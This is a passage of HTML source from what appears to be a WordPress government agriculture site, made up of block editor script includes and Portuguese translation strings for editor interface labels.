Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a carregar"],"Clear":["Limpar"],"Mixed":["Misto"],"Custom":["Personalizado"],"Next":["Seguinte"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Inferior \u00e0 direita"],"Bottom Left":["Inferior \u00e0 esquerda"],"Top Right":["Superior \u00e0 direita"],"Top Left":["Superior \u00e0 esquerda"],"Type":["Tipo"],"Top":["Superior"],"Copy":["Copiar"],"Font size":["Tamanho de letra"],"Calendar":["Calend\u00e1rio"],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Close":["Fechar"],"Search":["Pesquisar"],"OK":["OK"],"Size":["Tamanho"],"Medium":["M\u00e9dio"],"Center":["Centro"],"Left":["Esquerda"],"Cancel":["Cancelar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Categories":["Categorias"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Search commands and settings":["Pesquise comandos e defini\u00e7\u00f5es"],"Command suggestions":["Sugest\u00f5es de comandos"],"Command palette":["Paleta de comandos"],"Open the command palette.":["Abre a paleta de comandos."],"No results found.":["Nenhum resultado encontrado."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Preference activated - %s":["Prefer\u00eancia activada - %s"],"Preference deactivated - %s":["Prefer\u00eancia desactivada - %s"],"Preferences":["Prefer\u00eancias"],"Back":["Voltar"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Uncategorized":["Sem categoria"],"Enlarge on click":["Ampliar ao clicar"],"Tools provide different sets of interactions for blocks. Choose between simplified content tools (Write) and advanced visual editing tools (Design).":["As ferramentas fornecem diferentes conjuntos de interac\u00e7\u00f5es para os blocos. Escolha entre ferramentas de conte\u00fado simplificadas (Escrita) e ferramentas avan\u00e7adas de edi\u00e7\u00e3o visual (Design)."],"Edit layout and styles.":["Edite o layout e os estilos."],"Focus on content.":["Concentre-se no conte\u00fado."],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Escolha se deseja utilizar o mesmo valor para todos os tamanhos de ecr\u00e3 ou um valor \u00fanico para cada tamanho de ecr\u00e3."],"Drag and drop a video, upload, or choose from your library.":["Arraste e largue um v\u00eddeo, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image, upload, or choose from your library.":["Arraste e largue uma imagem, carregue-a ou escolha-a da sua biblioteca."],"Drag and drop an audio file, upload, or choose from your library.":["Arraste e largue um ficheiro de \u00e1udio, carregue-o ou escolha-o da sua biblioteca."],"Drag and drop an image or video, upload, or choose from your library.":["Arraste e largue uma imagem ou v\u00eddeo, carregue-os ou escolha-os da sua biblioteca."],"%d%%":["%d%%"],"Image cropped and rotated.":["Imagem cortada e rodada."],"Image rotated.":["Imagem rodada."],"Image cropped.":["Imagem cortada."],"%d block moved.":["%d bloco movido.","%d blocos movidos."],"Shuffle styles":["Trocar estilos"],"Change design":["Alterar design"],"action: convert blocks to grid\u0004Grid":["Grelha"],"action: convert blocks to stack\u0004Stack":["Empilhar"],"action: convert blocks to row\u0004Row":["Linha"],"action: convert blocks to group\u0004Group":["Agrupar"],"Lock removal":["Bloquear remo\u00e7\u00e3o"],"Lock movement":["Bloquear movimento"],"Lock editing":["Bloquear edi\u00e7\u00e3o"],"Select the features you want to lock":["Seleccione as funcionalidades que quer bloquear"],"Full height":["Altura total"],"Block \"%s\" can't be inserted.":["N\u00e3o \u00e9 poss\u00edvel inserir o bloco \"%s\"."],"Styles copied to clipboard.":["Estilos copiados para a \u00e1rea de transfer\u00eancia."],"Paste the selected block(s).":["Cola o(s) bloco(s) seleccionado(s)."],"Cut the selected block(s).":["Corta o(s) bloco(s) seleccionado(s)."],"Copy the selected block(s).":["Copia o(s) bloco(s) seleccionado(s)."],"file name\u0004unnamed":["sem nome"],"Nested blocks will fill the width of this container.":["Os blocos internos preencher\u00e3o a largura deste contentor."],"verb\u0004Upload":["Carregar"],"Link information":["Informa\u00e7\u00e3o da liga\u00e7\u00e3o"],"Manage link":["Gerir liga\u00e7\u00e3o"],"You are currently in Design mode.":["De momento est\u00e1 em modo de design."],"You are currently in Write mode.":["De momento est\u00e1 em modo de escrita."],"Starter content":["Conte\u00fado inicial"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vazio; comece a escrever para editar o seu valor"],"Unlock content locked blocks\u0004Modify":["Modificar"],"Attributes connected to custom fields or other dynamic data.":["Atributos ligados a campos personalizados ou outros dados din\u00e2micos."],"Drag and drop patterns into the canvas.":["Arraste e largue padr\u00f5es no ecr\u00e3."],"Drop pattern.":["Largue o padr\u00e3o."],"Layout type":["Tipo de layout"],"Block with fixed width in flex layout\u0004Fixed":["Fixo"],"Block with expanding width in flex layout\u0004Grow":["Crescer"],"Intrinsic block width in flex layout\u0004Fit":["Ajustar"],"Background size, position and repeat options.":["Op\u00e7\u00f5es de tamanho, posi\u00e7\u00e3o e repeti\u00e7\u00e3o de fundo."],"Grid item position":["Posi\u00e7\u00e3o do item na grelha"],"Grid items are placed automatically depending on their order.":["Os itens da grelha s\u00e3o colocados automaticamente em fun\u00e7\u00e3o da sua ordem."],"Grid items can be manually placed in any position on the grid.":["Os itens da grelha podem ser colocados manualmente em qualquer posi\u00e7\u00e3o da grelha."],"font weight\u0004Extra Black":["Extra-negro"],"font style\u0004Oblique":["Obl\u00edquo"],"This block is locked.":["Este bloco est\u00e1 bloqueado."],"Selected blocks are grouped.":["Os blocos seleccionados est\u00e3o agrupados."],"Generic label for pattern inserter button\u0004Add pattern":["Adicionar padr\u00e3o"],"block toolbar button label and description\u0004These blocks are connected.":["Estes blocos est\u00e3o ligados."],"block toolbar button label and description\u0004This block is connected.":["Este bloco est\u00e1 ligado."],"Create a group block from the selected multiple blocks.":["Crie um bloco de grupo a partir da selec\u00e7\u00e3o de m\u00faltiplos blocos."],"Collapse all other items.":["Minimiza todos os outros itens."],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["Este bloco permite substitui\u00e7\u00f5es. Alterar o nome pode causar problemas com o conte\u00fado introduzido nas inst\u00e2ncias deste padr\u00e3o."],"Grid placement":["Posicionamento da grelha"],"Row span":["Extens\u00e3o da linha"],"Column span":["Extens\u00e3o da coluna"],"Grid span":["Extens\u00e3o da grelha"],"Background image width":["Largura da imagem de fundo"],"Size option for background image control\u0004Tile":["Repetir"],"Size option for background image control\u0004Contain":["Conter"],"Size option for background image control\u0004Cover":["Capa"],"No background image selected":["Nenhuma imagem de fundo seleccionada"],"Background image: %s":["Imagem de fundo: %s"],"Add background image":["Adicionar imagem de fundo"],"Image has a fixed width.":["A imagem tem uma largura fixa."],"Manual":["Manual"],"Blocks can't be inserted into other blocks with bindings":["Os blocos n\u00e3o podem ser inseridos noutros blocos com liga\u00e7\u00f5es"],"Focal point":["Ponto focal"],"Be careful!":["Tenha cuidado!"],"%s.":["%s."],"%s styles.":["Estilos %s."],"%s settings.":["Op\u00e7\u00f5es %s."],"%s element.":["Elemento %s.","Elementos %s."],"%s block.":["Bloco %s.","Blocos %s."],"Disable enlarge on click":["Desactivar amplia\u00e7\u00e3o ao clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close Block Inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"%d block is hidden.":["%d bloco est\u00e1 escondido.","%d blocos est\u00e3o escondidos."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Design":["Design"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a 